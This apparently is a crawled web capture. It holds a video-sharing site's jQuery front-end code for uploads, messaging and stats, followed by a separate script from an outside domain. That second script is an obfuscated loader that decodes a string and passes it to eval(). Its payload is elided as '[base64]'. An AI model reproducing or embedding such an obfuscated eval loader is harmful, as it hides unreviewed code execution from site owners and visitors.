																progressFunction((chunkSize * chunksLoaded) / filesize * 100);
																uploadSendChunkFunction(chunksLoaded + 1);
															} else {
																progressFunction(100);
																uploadSendChunkFunction(0);
															}
														} else {
															progressFunction(100, response['data']);
														}
													} else {
														$form.kvsProcessFormErrors(response).removeClass('uploading').unblock().find('.progressbar').hide().remove();
													}
												},

												error: function (xhr) {
													if (xhr.status == 0) {
														setTimeout(function () {
															uploadSendChunkFunction(index);
														}, 10 * 1000);
														return;
													}
													$form.find('.generic-error').html(defaultErrorMessage).show();
													$form.removeClass('uploading').unblock().find('.progressbar').hide().remove();
												},

												data: data,
												processData: false,
												contentType: false
											});
										};

										setTimeout(function () {
											$form.block({message: null});
											uploadSendChunkFunction(chunksLoaded + 1);
										}, 0);
										return false;
									}
								}
							} else if (uploadType == 'url') {
								var $urlInput = $form.find('[name="url"]');
								if ($urlInput.exists()) {
									var url = $urlInput.val();
									if (url) {
										var uploadSendUrlFunction = function () {
											$.ajax({
												type: 'POST',
												url: $form.attr('action'),
												xhrFields: {
													withCredentials: true
												},

												success: function (response) {
													if (typeof response != 'object') {
														response = JSON.parse(response);
													}
													if (response['status'] == 'success') {
														if (response['data']['state'] == 'uploading') {
															progressFunction(response['data']['percent'], response['data']);
															setTimeout(uploadSendUrlFunction, 1000);
														} else {
															progressFunction(100, response['data']);
														}
													} else {
														$form.kvsProcessFormErrors(response).removeClass('uploading').unblock().find('.progressbar').hide().remove();
													}
												},

												error: function (xhr) {
													if (xhr.status == 0) {
														setTimeout(function () {
															uploadSendUrlFunction();
														}, 10 * 1000);
														return;
													}
													$form.find('.generic-error').html(defaultErrorMessage).show();
													$form.removeClass('uploading').unblock().find('.progressbar').hide().remove();
												},

												data: {
													upload_option: 'url',
													filename: hash,
													url: url,
													upload_v2: 'true'
												}
											});
										};

										setTimeout(function () {
											$form.block({message: null});
											uploadSendUrlFunction();
										}, 0);
										return false;
									}
								}
							}
						}
						return true;
					}

				}, true);

				$form.find('[name="upload_option"]').change(function() {
					var $radio = $(this);
					if ($radio.prop('checked')) {
						var disabledProp = 'disabled';
						if ($radio.val() == 'file') {
							$form.find('[name="content"]').parents('.file-control').find('input').removeAttr(disabledProp).click();
							$form.find('[name="url"]').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="embed"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="duration"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="screenshot"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
						} else if ($radio.val() == 'url') {
							$form.find('[name="content"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="url"]').removeAttr(disabledProp).focus();
							$form.find('[name="embed"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="duration"]').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
							$form.find('[name="screenshot"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change().parents('.row').find('label').removeClass('required');
						} else if ($radio.val() == 'embed') {
							$form.find('[name="url"]').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="content"]').parents('.file-control').find('input').attr(disabledProp, disabledProp).val('').change();
							$form.find('[name="embed"]').removeAttr(disabledProp).focus().parents('.row').find('label').addClass('required');
							$form.find('[name="duration"]').removeAttr(disabledProp).parents('.row').find('label').addClass('required');
							$form.find('[name="screenshot"]').parents('.file-control').find('input').removeAttr(disabledProp).parents('.row').find('label').addClass('required');
						}
					}
				});

				var params = {mode: 'async', format: 'json', action: $form.find('[name="action"]').val()};
				$form.attr('action', ($form.attr('action') || '') + (($form.attr('action') || '').indexOf('?') >=0 ? '&' : '?') + $.param(params));
			});
		};

		var initProfile = function() {
			$('[data-action="message"],[data-action="add_to_friends"]').click(function(e) {
				e.preventDefault();

				var $btn = $(this);
				if ($btn.hasClass('done')) {
					return;
				}

				var popupClass = '.popup-send-message';
				if ($btn.attr('data-action') == 'add_to_friends') {
					popupClass = '.popup-add-to-friends';
				}
				$.fancybox($(popupClass).clone(true, true), {
					afterShow: function () {
						var $form = this.inner.find('form');
						utilitiesAjaxForm($form, {
							success: function() {
								$btn.addClass('done');
								$.fancybox.close();
								if ($btn.attr('data-action') == 'add_to_friends') {
									window.location.reload();
								}
							}
						});
						utilitiesLoadSmileys(this.inner);
					},

					helpers: {
						overlay: {closeClick: false}
					},

					topRatio: 0.3
				});
			});
		};

		var initMessages = function () {
			var $messageForm = $('#send_message_form');
			if ($messageForm.exists()) {
				utilitiesLoadSmileys($messageForm);
				utilitiesAjaxForm($messageForm, {
					success: function($form, newMessageData) {
						var editing = false;
						if ($form.find('[name="message_id"]').val() == newMessageData['message_id']) {
							editing = true;
						}
						$form.get(0).reset();
						$form.find('[name="message_id"]').val('');

						var messagesBlockId = $form.attr('data-block-id');
						var $messagesList = $('.list-messages');
						if (newMessageData && messagesBlockId && $messagesList.exists()) {
							var args = {
								success: function(sender, html) {
									var resultElement = document.createElement('DIV');
									resultElement.innerHTML = html;

									if (editing) {
										$messagesList.find('.item[data-message-id="' + newMessageData['message_id'] + '"]').replaceWith($(resultElement).find('.item[data-message-id="' + newMessageData['message_id'] + '"]'));
									} else {
										var $newItem = $(resultElement).find('.item[data-message-id="' + newMessageData['message_id'] + '"]').addClass('hidden');
										$messagesList.find('#' + messagesBlockId + '_items').append($newItem);

										setTimeout(function() {
											$messagesList.show();
											$newItem.fadeIn();
										}, 200);
									}
								}
							};
							utilitiesGetBlock(messagesBlockId, null, args);
						}
					}
				});
			}

			$('[data-action="delete_conversation"], [data-action="ignore_conversation"]').click(function(e) {
				e.preventDefault();

				var $button = $(this);
				var confirmText = $button.attr('data-confirm') || '';
				if (!confirmText || confirm(confirmText)) {
					var userId = $button.attr('data-user-id');
					if (!userId) {
						return;
					}

					var blockId = $button.attr('data-block-id');
					var params = {};
					params['function'] = 'get_block';
					params['block_id'] = blockId;
					params['action'] = $button.attr('data-action');
					params['conversation_user_id'] = userId;
					utilitiesAjaxRequest($button, params, function(json) {
						if (json['status'] == 'success') {
							window.location.reload();
						}
					});
				}
			});

			$(document).on('click', '.list-messages [data-edit-message-id]', function(e) {
				e.preventDefault();

				var $button = $(this);
				var messageId = $button.attr('data-edit-message-id');
				if (!messageId) {
					return;
				}

				var $form = $('#send_message_form');
				if ($form.find('[name="message_id"]').val()) {
					return;
				}
				$form.find('[name="message_id"]').val(messageId);
				utilitiesScrollTo($form);

				var $item = $button.parents('.item[data-message-id="' + messageId + '"]');
				$item.addClass('editing');

				var originalText = $item.find('.original-text').html() || '';
				originalText = originalText.replace(/<br>/gi, '\n').replace(/&gt;/gi, '>').replace(/&lt;/gi, '<').replace(/&#34;/gi, '"');
				originalText = originalText.replace(/<img.*?alt=['"](.*?)['"].*?>/gi, '$1');
				originalText = originalText.trim();
				$form.find('[name="message"]').val(originalText).focus();
			});
		};

		var initStats = function() {
			var sendStatsReq = function(action) {
				var statsUrl = window.location.href;
				if (statsUrl.indexOf('#') > 0) {
					statsUrl = statsUrl.substring(0, statsUrl.indexOf('#'));
				}
				if (statsUrl.indexOf('?') >= 0) {
					statsUrl += '&';
				} else {
					statsUrl += '?';
				}

				if (action == 'js_stats' && pageContext) {
					if (pageContext['disableStats']) {
						return;
					}
					if (pageContext['videoId']) {
						statsUrl += 'video_id=' + pageContext['videoId'] + '&';
					}
					if (pageContext['albumId']) {
						statsUrl += 'album_id=' + pageContext['albumId'] + '&';
					}
				}

				var img = new Image();
				img.src = statsUrl + 'mode=async&action=' + action + '&rand=' + new Date().getTime();
			};

			$.cookie('kt_tcookie', '1', {expires: 7, path: '/', samesite: 'Lax'});
			if ($.cookie('kt_tcookie') == '1') {
				sendStatsReq('js_stats');
			}

			if (pageContext && pageContext['userId']) {
				var reporter = function() {
					sendStatsReq('js_online_status');
				};
				reporter();
				setInterval(reporter, 60 * 1000);
			}
		};

		var initAutoscroll = function() {
			var $autoscroll = $('[data-autoscroll="true"]');
			if ($autoscroll.exists()) {
				utilitiesScrollTo($autoscroll.first());
			}
		};

		var initRecaptcha = function() {
			$(document).on('recaptchaloaded', function() {
				recaptchaLoaded = true;
				utilitiesRecaptcha();
			});
		};



		var initMethods = [
			initMenu,
			initTabs,
			initFancyBox,
			initRating,
			initAddToFavourites,
			initErrorFlaggingForm,
			initShareForm,
			initCommentForm,
			initCommentActions,
			initAjaxLists,
			initAjaxForms,
			initSubscriptions,
			initSearch,
			initVideoUploadForm,
			initProfile,
			initMessages,
			initStats,
			initAutoscroll,
			initRecaptcha
		];

		for (var i = 0; i < initMethods.length; i++) {
			if (typeof initMethods[i] == 'function') {
				try {
					initMethods[i].call(this);
				} catch (e) {
					if (console && console.error) {
						console.error(e);
					}
				}
			}
		}
	})();
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1525
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe18c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe18c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"ZDxIghmkB",23,8,46))